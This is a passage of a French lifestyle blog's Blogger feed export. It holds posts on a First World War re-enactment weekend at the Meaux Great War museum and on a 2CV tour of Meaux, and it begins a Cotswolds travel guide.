src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnV567vctXzQzwOUt8ZQMlVyoOLqzlXjzyIE8Hkx2g3FeR22witK9gkaY6Wr62imejrG4ILhV1d7oabu42ncKaRCk27i2BLEo2rUsf-cZ3RfGpFBrnnVjxwp3Xwu6JaqP3rtlScbzz3gR9ezUH-76-GdzoVFaf6Ooyc7iB0y6ShjzYgfsAuj76T7rT1fAW\/s16000\/10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EArticle sur le même sujet : \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html\" target=\"_blank\"\u003EReconstitution et défilé au Musée de la Grande Guerre de Meaux\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAvez-vous des questions ? N'hésitez pas à partager vos impressions en commentaire.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArticle réalisé en partenariat avec l'agence Observatoire.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3355288318096263548\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3355288318096263548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3355288318096263548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html","title":"Circuit en 2CV, musée Bossuet et maison du Brie de Meaux"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s72-c\/Reconstitution%20WW1%20Meaux%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Meaux, France"},"georss$point":{"$t":"48.9562018 2.8884657"},"georss$box":{"$t":"20.645967963821157 -32.2677843 77.266435636178841 38.0447157"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8222583974057942050"},"published":{"$t":"2024-09-09T17:25:00.005+02:00"},"updated":{"$t":"2024-09-09T17:32:08.641+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musée de la Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Première Guerre mondiale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reconstitution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renault"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taxis de la Marne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Week-end de reconstitution à Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WW1"}],"title":{"type":"text","$t":"Reconstitution et défilé au Musée de la Grande Guerre de Meaux"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s2000\/Reconstitution%20WW1%20Meaux.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Reconstitution historique à Meaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs5YqyasykoJUQocOkUvpg_2-13bKBa2iBA00yFXGjib0vQYNXOBhWO_iSgjP76qfxPg5PqzZbqW0c9-gsFR-QgmuvoFrz56OENIYMzqxTLDypy8BKS-ZONPEYm3izj0fz8GEVLojdym8R9RJeyXxIHsgKPibUAuiGTLxWe1CIdrSucdHfcURzeZD2Lv-U\/s16000\/Reconstitution%20WW1%20Meaux.png\" title=\"Reconstitution historique à Meaux\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ELe 5 septembre dernier marquait les 110 ans de la Première bataille de la Marne.\u0026nbsp;À cette occasion, l'agence Observatoire m'a conviée à un weekend de reconstitution historique à Meaux. Le musée de la Grande Guerre propose le plus grand week-end d’Île-de-France dédié aux associations de reconstitution historique le samedi 7 et dimanche 8 septembre 2024.\u003Cbr \/\u003E\u003Cbr \/\u003EAvec près de 300 reconstituteurs de toutes nationalités, cette expérience offre une approche ludique de l’histoire. Ce weekend permet de se remémorer nos histoires familiales et l'enseignement reçu pendant notre scolarité mais aussi de développer nos connaissances lors d'une passionnante visite guidée du musée de la Grande Guerre. Ce dernier a ouvert ses portes le 11 novembre 2011 sur le territoire de la Première bataille de la Marne à Meaux. Avec 3 000 m² et 70 000 objets et documents, il s'agit du plus grand musée d’Europe dédié à la Première Guerre mondiale.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EDeux points à retenir pendant cette visite guidée :\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELa colombophilie pendant la guerre\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEn 1870, à l’occasion du conflit franco-prussien, l’armée française se rend compte de tous les avantages offerts par le pigeon voyageur en matière de transmission des informations, notamment entre le front et les bases arrières.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EL’apogée de la colombophilie militaire est atteinte lors de la Première Guerre mondiale, transformant même des bus à impériale en pigeonniers roulants (visible au musée). Chaque nation belligérante se met à pratiquer l’élevage de pigeons voyageurs ; dans un premier temps, pour la communication et, dans un second temps, dans une optique d’espionnage. Les pigeons sont en effet parfois équipés d’appareils photographiques à obturateur programmé, afin de survoler les positions ennemies.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EL'engagement des Marocains au cours du 1er conflit mondial (1914-1918)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe Maroc, sous protectorat français depuis seulement 1912, participe à hauteur de plus de 40 000 hommes pendant cette Grande Guerre. Dès septembre 1914, les tirailleurs marocains se distinguent dans les combats de la Marne, aux portes de Paris. Si vous souhaitez en savoir plus sur la Brigade Marocaine, je vous invite à consulter le site du \u003Ca href=\"https:\/\/www.circuit-bataille-marne1914.fr\/comprendre-la-bataille-de-la-marne\/les-hommes-qui-ont-fait-lhistoire\/la-brigade-marocaine\" target=\"_blank\"\u003ECircuit de la Bataille de la Marne\u003C\/a\u003E proposé par le Musée de la Grande Guerre et l'office de tourisme de Meaux.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EL'objet du musée qui m'a émue :\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe SPAD XIII, c'est en effet le même modèle d'avion que pilotait mon arrière-grand-père, à l'âge de 18 ans, pendant la Première Guerre mondiale. Il fait parti du programme de prêt d'oeuvres entre musées et provient du Musée du Bourget qui dispose de 28 SPAD. Mon aïeul Henri Trémeau a écrit ses mémoires publiés sous le titre : \"\u003Ca href=\"J’étais Pilote de Chasse au-dessus des Tranchées\" target=\"_blank\"\u003EJ’étais Pilote de Chasse au-dessus des Tranchées\u003C\/a\u003E\".\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s2000\/Reconstitution%20WW1%20Meaux.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s16000\/Reconstitution%20WW1%20Meaux.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7tWx7X4ytTF4upfOwbdfMvKN4A6Qld3SwSrjLsyvIobeJrRuWR9mLE_S00tivMc-6veOWn0OIw0-zvMU4Ur4-5jllzQ0PjyybvjoGkuBXQRLuKbRkOhIkR3Q7EFdwOn5Z955rMqqrX45wt4VGCVdyQQrwNgDfsGOE6zPTiX2PZO4kK38-I9OOAc8zK1N\/s2000\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7tWx7X4ytTF4upfOwbdfMvKN4A6Qld3SwSrjLsyvIobeJrRuWR9mLE_S00tivMc-6veOWn0OIw0-zvMU4Ur4-5jllzQ0PjyybvjoGkuBXQRLuKbRkOhIkR3Q7EFdwOn5Z955rMqqrX45wt4VGCVdyQQrwNgDfsGOE6zPTiX2PZO4kK38-I9OOAc8zK1N\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpqn8el4OX6vddZa6Ul-sXAlbab27lCQm1v8Y0AoxjgKrDASS-N2NEDzl9WztBB5KyooUqY6kWkNw3AeOy8hQYGIDcuI-Fio8jIDyjQaRyRSp-ujPxgbkuqeF1fa1TCYilM38NDIECeuWqYlUu2Tw4iQ2t322D9KQmoQixJL7bygjU-9xrmmhk3djoOaM6\/s2000\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpqn8el4OX6vddZa6Ul-sXAlbab27lCQm1v8Y0AoxjgKrDASS-N2NEDzl9WztBB5KyooUqY6kWkNw3AeOy8hQYGIDcuI-Fio8jIDyjQaRyRSp-ujPxgbkuqeF1fa1TCYilM38NDIECeuWqYlUu2Tw4iQ2t322D9KQmoQixJL7bygjU-9xrmmhk3djoOaM6\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKe5RWOhx2maAWc2hCv8GqaNnsDKAH_ZWSDZugdAB4FlQLL3rG1x7ee-qRMKN5O4fOc7ynH-ssEfncvf8162laXdfyfyfy98ja0QvZcUrCODBfd2f6RlOayYZbL1MWF8Y0tjqcbIyqej_WA42N3q1bJNL3UuEnNBMwEu0DhNbWrwUcvezDShghgSbWx_E9\/s2000\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKe5RWOhx2maAWc2hCv8GqaNnsDKAH_ZWSDZugdAB4FlQLL3rG1x7ee-qRMKN5O4fOc7ynH-ssEfncvf8162laXdfyfyfy98ja0QvZcUrCODBfd2f6RlOayYZbL1MWF8Y0tjqcbIyqej_WA42N3q1bJNL3UuEnNBMwEu0DhNbWrwUcvezDShghgSbWx_E9\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEZypF0nbDyxNi4vcuYd_GhR3Cr4b9uPCPVH8biRppDVVaj2Ftx0twKP3vSHIdgmCq3HrBNk54zjncohl2ebWQxJE36NGfMtCo7YCInlk5zsfmnFgVStXO_EHKmJR9ZdIavapZqIHY5gKyN753LgOpiMQ8EhtYvY7HWS5Y-nufwo4auekz5x_sURvgE_sz\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEZypF0nbDyxNi4vcuYd_GhR3Cr4b9uPCPVH8biRppDVVaj2Ftx0twKP3vSHIdgmCq3HrBNk54zjncohl2ebWQxJE36NGfMtCo7YCInlk5zsfmnFgVStXO_EHKmJR9ZdIavapZqIHY5gKyN753LgOpiMQ8EhtYvY7HWS5Y-nufwo4auekz5x_sURvgE_sz\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EArticle sur le même sujet : \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html\" target=\"_blank\"\u003ECircuit en 2CV, musée Bossuet et maison du Brie de Meaux\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003ECet article vous a été utile ? N'hésitez pas à partager votre expérience en commentaire.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPartenariat réalisé avec l'agence Observatoire.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8222583974057942050\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8222583974057942050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8222583974057942050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html","title":"Reconstitution et défilé au Musée de la Grande Guerre de Meaux"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs5YqyasykoJUQocOkUvpg_2-13bKBa2iBA00yFXGjib0vQYNXOBhWO_iSgjP76qfxPg5PqzZbqW0c9-gsFR-QgmuvoFrz56OENIYMzqxTLDypy8BKS-ZONPEYm3izj0fz8GEVLojdym8R9RJeyXxIHsgKPibUAuiGTLxWe1CIdrSucdHfcURzeZD2Lv-U\/s72-c\/Reconstitution%20WW1%20Meaux.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Meaux, France"},"georss$point":{"$t":"48.9562018 2.8884657"},"georss$box":{"$t":"20.645967963821157 -32.2677843 77.266435636178841 38.0447157"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-395235003127554654"},"published":{"$t":"2024-06-28T16:37:00.015+02:00"},"updated":{"$t":"2024-06-28T16:48:26.811+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angleterre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bourton-on-the-Water"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Broadway Tower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cotswolds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emma bridgewater;"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oxford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakespeare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stow-on-the-Wold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stratford-upon-Avon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Britain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windrush"}],"title":{"type":"text","$t":"5 idées pour s'aventurer dans Les Cotswolds"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes Cotswolds, situés à deux heures de route de Londres dans la région sud-ouest de l'Angleterre, sont réputés pour leurs paysages à couper le souffle, leurs villages pittoresques en pierre dorée et leur charme rural, les collines verdoyantes qui s'étendent à perte de vue et les champs parsemés de moutons et de leurs agneaux.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqqBIo9weWNTmEhchQ6HQyDWeoIhFsDTFbKYn_WkCvF5-qvR1jjtYs45ksQ6wVypfcuUsGIEDj2MhtP0XwUn-HWkUh9r5uXCNfnUJ8W7SgnP6oFGU2YqL5MitiUXm0DWSMMteW2V8MVrO-t-gh13gh8JhZf6MnxJE-Q8fy1RUGZcc4RU6NsDN9m1wls-iW\/s16000\/2.png\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENotre première étape est la Broadway Tower. Construite en 1799 par l'architecte britannique James Wyatt, la tour a été commandée par Lady Coventry, qui souhaitait avoir une vue panoramique sur les terres environnantes depuis sa propriété de campagne. Nous avons marché jusqu'au village de Broadway, célèbre pour sa rue principale bordée de bâtiments historiques en pierre, abritant des boutiques, des galeries d'art, des hôtels de luxe et des restaurants de renom. En flânant dans les rues pavées, nous avons été émerveillé par la beauté des maisons en pierre couvertes de lierre, ainsi que par les jardins et les fontaines pittoresques.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uD8woAoawaJa7GjOyQ1V5dUFrpbtvJkMjNTrb6t6fzoCXLz-VhcZZ_IofkgC6YBES0Zvq9J21ApccXRDHbYY3uR-aCBnLomxlBBX7lueJoyrcPVNv975f68RT8UG2rkOawE7pqyArCmbCg5hx6kAl3S1w9s35T77JAy4eWp0Xb21ik6uj3jXB1wN98hG\/s2000\/10.png\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uD8woAoawaJa7GjOyQ1V5dUFrpbtvJkMjNTrb6t6fzoCXLz-VhcZZ_IofkgC6YBES0Zvq9J21ApccXRDHbYY3uR-aCBnLomxlBBX7lueJoyrcPVNv975f68RT8UG2rkOawE7pqyArCmbCg5hx6kAl3S1w9s35T77JAy4eWp0Xb21ik6uj3jXB1wN98hG\/s16000\/10.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe séjour se prolonge et nous découvrons le village de Bourton-on-the-Water, également connu sous le nom de \"Venise des Cotswolds\". Ce charmant village est célèbre pour son petit pont de pierre qui enjambe la rivière Windrush et ses maisons en pierre dorée qui bordent les rues. Nous avons pris le temps de nous promener dans les rues pavées et admirer les jolies vitrines.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxLrEemjL3oWMZlkQRMvlE8hXJMV3F4vnHv5FWHxrzKUiYASKa7jGIGmaOx9gUi0MnxtV4WNQIhLkQb8ut4JQCV2G9HG_Zuw2N6N8vYWMS_H_Cyo3j46L1_-1JZ03eu9FCVnWkFJ_L9-xFUooR1fPhMbKchbQUdtNIkJ3017H14gQo8Jk_SWnVrSjhC-7\/s2000\/4.png\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxLrEemjL3oWMZlkQRMvlE8hXJMV3F4vnHv5FWHxrzKUiYASKa7jGIGmaOx9gUi0MnxtV4WNQIhLkQb8ut4JQCV2G9HG_Zuw2N6N8vYWMS_H_Cyo3j46L1_-1JZ03eu9FCVnWkFJ_L9-xFUooR1fPhMbKchbQUdtNIkJ3017H14gQo8Jk_SWnVrSjhC-7\/s16000\/4.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons ensuite visité la ville voisine de Stow-on-the-Wold, qui est perchée sur une colline et offre une vue imprenable sur la campagne environnante. Les rues étroites bordées de maisons en pierre, de pubs traditionnels et de boutiques artisanales nous ont transportés dans un autre temps.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmENtOjOu42_jWqhNDexGnv8ZdFAgfO37ePEzaP7RyuH_ndIqh-GDBzcg5QHvInxgGdjZ7Qhsjvkh-Hg_8bPLHJOdB-i-ZvgJ8Z7Zc7JZmE4omaK3SjVwEddcYVTyuvaneJJjeV3BNZsRTBLX1jzK23IVaAOtkqSbiGHBVD_QzNoWXujXu4oDBlDSYmAe\/s2000\/8.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmENtOjOu42_jWqhNDexGnv8ZdFAgfO37ePEzaP7RyuH_ndIqh-GDBzcg5QHvInxgGdjZ7Qhsjvkh-Hg_8bPLHJOdB-i-ZvgJ8Z7Zc7JZmE4omaK3SjVwEddcYVTyuvaneJJjeV3BNZsRTBLX1jzK23IVaAOtkqSbiGHBVD_QzNoWXujXu4oDBlDSYmAe\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTdo4KTrqFI2dHT3Ih-ysTHOQvo6W1-p3bxbMEMrCXZsk52s9qf6RsCr6BbtDlWULP_kSMMg6uMp9Ir6-DyUX7sOEvkgSh78__7wTwIJxHkGB-uCTMsKpoCeY9VmJDuuLkJjloV-B4Bkk0H9CFvDEXvlCoTKKAN3JVM54F0FtwRqdzRYe7KqYcX7wdYWv\/s2000\/3.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTdo4KTrqFI2dHT3Ih-ysTHOQvo6W1-p3bxbMEMrCXZsk52s9qf6RsCr6BbtDlWULP_kSMMg6uMp9Ir6-DyUX7sOEvkgSh78__7wTwIJxHkGB-uCTMsKpoCeY9VmJDuuLkJjloV-B4Bkk0H9CFvDEXvlCoTKKAN3JVM54F0FtwRqdzRYe7KqYcX7wdYWv\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous faisons escale dans la ville de 